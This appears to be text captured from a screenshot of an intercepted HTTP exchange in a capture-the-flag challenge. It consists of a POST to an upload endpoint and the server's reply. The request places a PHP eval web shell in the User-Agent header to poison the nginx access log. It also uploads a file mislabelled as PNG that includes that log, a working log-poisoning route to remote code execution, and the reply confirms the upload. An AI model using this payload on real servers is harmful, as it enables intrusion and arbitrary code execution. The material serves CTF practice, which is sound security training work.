 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: b1fd94c9-2b25-43f0-be99-91b706862768.challenge.ctf.show
3 Content-Length: 228
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent:<?=eval($_POST[1]);?>
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary5sdzBADZZtOuUljI
8 Origin: http://b1fd94c9-2b25-43f0-be99-91b706862768.challenge.ctf.show
9 Referer: http://b1fd94c9-2b25-43f0-be99-91b706862768.challenge.ctf.show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundary5sdzBADZZtOuUljI
15 Content-Disposition: form-data; name="file"; filename="baohan.txt"
16 Content-Type: image/png
17
18 <?=include"/var/lo"."g/nginx/access.l"."og"?>
19 ------WebKitFormBoundary5sdzBADZZtOuUljI--
20
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 25 Jan 2024 12:39:32 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 37
8
9 {"code":0,"msg":"upload\/baohan.txt"}